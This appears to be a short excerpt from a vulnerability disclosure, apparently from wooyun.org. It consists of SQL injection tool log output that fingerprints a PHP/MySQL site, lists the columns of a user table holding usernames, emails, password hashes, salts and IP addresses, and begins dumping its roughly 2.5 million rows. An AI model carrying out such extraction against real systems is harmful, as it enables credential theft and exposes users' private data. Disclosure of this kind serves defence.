 web application technology: Apache, PHP 5.3.6
back-end DBMS: MySQL 5.0.11
[09:14:16] [INFO] fetching columns for table 'uc_user0' in database 'web7k'
[09:14:17] [INFO] the SQL query used returns 15 entries
[09:14:17] [INFO] retrieved: "uid","int(11) unsigned"
[09:14:18] [INFO] retrieved: "username","varchar(100)"
[09:14:18] [INFO] retrieved: "email","varchar(100)"
[09:14:22] [INFO] retrieved: "kk","varchar(16)"
[09:14:23] [INFO] retrieved: "identity","varchar(100)"
[09:14:23] [INFO] retrieved: "password","varchar(32)"
[09:14:27] [INFO] retrieved: "points","int(10)"
[09:14:27] [INFO] retrieved: "salt","char(20)"
[09:14:28] [INFO] retrieved: "from","int(11)"
[09:14:28] [INFO] retrieved: "union","int(11)"
[09:14:29] [INFO] retrieved: "tid","int(11)"
[09:14:30] [INFO] retrieved: "regip","char(15)"
[09:14:31] [INFO] retrieved: "regdate","int(10) unsigned"
[09:14:32] [INFO] retrieved: "lastloginip","char(15)"
[09:14:32] [INFO] retrieved: "lastlogintime","int(10) unsigned"
[09:14:32] [INFO] fetching entries for table 'uc_user0' in database 'web7k'
[09:14:33] [INFO] the SQL query used returns 2553172 entries
[09:14:34] [INFO] retrieved: "0","qw7206850","0","","0",
www.wooyun.org